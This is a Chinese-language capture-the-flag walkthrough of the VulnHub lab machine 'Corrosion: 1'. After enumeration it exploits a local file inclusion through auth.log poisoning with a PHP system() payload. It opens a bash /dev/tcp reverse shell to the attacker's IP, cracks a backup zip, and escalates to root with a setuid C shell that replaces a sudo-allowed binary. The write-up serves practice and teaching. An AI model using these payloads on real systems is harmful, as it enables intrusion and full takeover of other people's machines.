
Corrosion: 1
提示:枚举才是key ,所以大概要做很多的枚举
端口扫描主机发现
探测存活主机,
4是靶机,kali的ip为192.168.56.10nmap -sP 192.168.56.0/24 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-11 12:45 CST Nmap scan report for 192.168.56.1 Host is up (0.00034s latency). MAC Address: 0A:00:27:00:00:14 (Unknown) Nmap scan report for 192.168.56.2 Host is up (0.00019s latency). MAC Address: 08:00:27:F2:F8:E2 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.4 Host is up (0.00039s latency). MAC Address: 08:00:27:D4:B0:BE (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168.56.10 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 2.09 seconds探测主机所有开放端口
nmap -sT -min-rate 10000 -p- 192.168.56.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-11 12:46 CST
Nmap scan report for 192.168.56.4
Host is up (0.0013s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 08:00:27:D4:B0:BE (Oracle VirtualBox virtual NIC)
探测服务版本以及系统版本
nmap -sV -sT -O -p 80,22 192.168.56.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-11 12:46 CST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 12:46 (0:00:06 remaining)
Nmap scan report for 192.168.56.4
Host is up (0.00038s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Ubuntu 5ubuntu1 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.46 ((Ubuntu))
MAC Address: 08:00:27:D4:B0:BE (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.20 seconds
扫描漏洞
nikto -host 192.168.56.4 -port 80,22
- Nikto v2.5.0
---------------------------------------------------------------------------
---------------------------------------------------------------------------
+ Target IP:          192.168.56.4
+ Target Hostname:    192.168.56.4
+ Target Port:        80
+ Start Time:         2024-11-11 12:47:05 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.46 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.46 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5c84b4033ab77, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: HEAD, GET, POST, OPTIONS .
+ 8106 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time:           2024-11-11 12:47:26 (GMT8) (21 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
web渗透
访问主页,是
Apache的默认页面
说了枚举是重要的,我们先扫目录
gobuster dir -u http://192.168.56.4/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x htmp,php,zip,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.56.4/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              htmp,php,zip,txt
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htmp                (Status: 403) [Size: 277]
/.php                 (Status: 403) [Size: 277]
/tasks                (Status: 301) [Size: 312] [--> http://192.168.56.4/tasks/]
/blog-post            (Status: 301) [Size: 316] [--> http://192.168.56.4/blog-post/]
/.htmp                (Status: 403) [Size: 277]
/.php                 (Status: 403) [Size: 277]
/server-status        (Status: 403) [Size: 277]
Progress: 1102800 / 1102805 (100.00%)
===============================================================
Finished
===============================================================
发现
tasks目录以及blog-post目录访问
tasks目录,下面有一个txt问价tasks_todo.txt# tasks_todo.txt # Tasks that need to be completed 1. Change permissions for auth log 2. Change port 22 -> 7672 3. Set up phpMyAdmin 1. 更改身份验证日志的权限 2. 将端口 22 更改为 7672 3. 设置 phpMyAdmin访问
blog-post目录
Welcome to my Blog!

This website is in development. Will be updated in the next couple Months! - randy
再扫描
blog-post,发现两个目录/archives (Status: 301) [Size: 325] [--> http://192.168.56.4/blog-post/archives/] /uploads (Status: 301) [Size: 324] [--> http://192.168.56.4/blog-post/uploads/]archives存在randylogs.phpuploads回到跟index一样
发现
randylogs.php根据提示关于日志的,应该会有LFI,使用wfuzz测试一下wfuzz -c -w /usr/share/wordlists/wfuzz/general/common.txt --hh 0 http://192.168.56.4/blog-post/archives/randylogs.php?FUZZ=/etc/passwd ******************************************************** * Wfuzz 3.1.0 - The Web Fuzzer * ******************************************************** Target: http://192.168.56.4/blog-post/archives/randylogs.php?FUZZ=/etc/passwd Total requests: 951 ===================================================================== ID Response Lines Word Chars Payload ===================================================================== 000000341: 200 48 L 85 W 2832 Ch "file" Total time: 1.095735 Processed Requests: 951 Filtered Requests: 950 Requests/sec.: 867.9099发现参数
file,在浏览器访问,成功包含/etc/passwd
根据提示
Change permissions for auth log身份认证日志的权限,尝试包含auth.log
成功包含,发现日志一直在更新,并且上面有
cron,可能存在cron任务因为可以包含
auth.log(记录ssh登陆成功失败的日志),所以我们可以污染它但这里我遇到一个问题,我原本是想通过
ssh '<?php system($_GET['c']); ?>'@192.168.56.4来进行登录然后污染日志文件的,但是报错了:remote username contains invalid characters
好像是因为
ssh版本过于新导致的,然后我开了Ubuntu18.0.4去进行登录,成功了
测试是否污染成功
andylogs.php?file=/var/log/auth.log&c=whoamiNov 10 23:40:39 corrosion sshd[2517]: Connection closed by invalid user www-data爆出当前用户名
www-data污染成功进行反弹
shell,同时kali进行监听bash -c 'bash -i >& /dev/tcp/192.168.56.10/1234 0>&1'进行URL编码
bash+-c+%27bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.56.10%2f1234+0%3e%261%27进行反弹shell
randylogs.php?file=/var/log/auth.log&c=bash+-c+'bash+-i+>%26+%2fdev%2ftcp%2f192.168.56.10%2f1234+0>%261'获得
shell
提权
查看权限
www-data@corrosion:/var/www/html/blog-post/archives$ whoami
www-data
www-data@corrosion:/var/www/html/blog-post/archives$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@corrosion:/var/www/html/blog-post/archives$ uname -a
Linux corrosion 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
寻找敏感文件
在
/var/backups下发现文件user_backups.zip,刚好有权限,我们将它复制到/tmp目录并且解压www-data@corrosion:/var/backups$ ls -al -rw-r--r-- 1 root root 3285 Jul 30 2021 user_backup.zip www-data@corrosion:/var/backups$ cp user_backup.zip /tmp www-data@corrosion:/var/backups$ cd /tmp www-data@corrosion:/tmp$ unzip user_backup.zip unzip user_backup.zip Archive: user_backup.zip skipping: id_rsa unable to get password skipping: id_rsa.pub unable to get password skipping: my_password.txt unable to get password skipping: easysysinfo.c unable to get password发现需要密码,我们将它(靶机使用python搭建简易服务器)下载到
kali
破解
zip文件使用
fcrackzip工具进行破解,并且使用指点rockyou(破解率较高)fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u user_backup.zip PASSWORD FOUND!!!!: pw == !randybaby破解出密码
!randybaby查看压缩包文件
解压出四个文件
id_rsaid_rsa.pubmy_password.txteasysysinfo.c# my_password.txt 感觉像是randy用户的密码 randylovesgoldfish1998尝试使用密码登录
randy账户ssh randy@192.168.56.4 randy@192.168.56.4's password: Welcome to Ubuntu 21.04 (GNU/Linux 5.11.0-25-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage 119 updates can be installed immediately. 0 of these updates are security updates. To see these additional updates run: apt list --upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Fri Jul 30 15:28:02 2021 from 10.0.0.69登陆成功!!
寻找敏感文件
在当前家目录下存在
user.txtrandy@corrosion:~$ cat user.txt 98342721012390839081~/tools/下存在easysysinfoeasysysinfo.py## eseysysinfo.py #!/usr/bin/python3.9 import os command1 = "/usr/bin/date" command2 = "/usr/bin/cat /etc/hosts" command3 = "/usr/bin/uname -a" def output(): print("Today is: ") os.system(command1) print("\n") print("Hosts File: ") os.system(command2) print("\n") print("Kernal Version: ") os.system(command3) output()
查看权限
可以使用
sudo权限执行/home/randy/tools/easysysinforandy@corrosion:~/tools$ sudo -l Matching Defaults entries for randy on corrosion: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User randy may run the following commands on corrosion: (root) PASSWD: /home/randy/tools/easysysinfo因为我们可以
(root) PASSWD: /home/randy/tools/easysysinfo所以我们自己写一个c的提权文件替换原本的文件即可# #easysysinfo.c #include <unistd.h> #include <stdlib.h> void main(){ setuid(0); setgid(0); system("bash -i"); }然后编译该C语言文件
gcc easysysinfo.c -o easysysinfo执行
randy@corrosion:~/tools$ sudo /home/randy/tools/easysysinfo
root@corrosion:/home/randy/tools#
获得root!!!
读取flag文件
root@corrosion:~# cat root.txt
FLAG: 4NJSA99SD7922197D7S90PLAWE

Congrats! Hope you enjoyed my first machine posted on VulnHub!
Ping me on twitter @proxyprgrammer for any suggestions.

Youtube: https://www.youtube.com/c/ProxyProgrammer
Twitter: https://twitter.com/proxyprgrammer
总结
学到了思路,污染auth.log文件等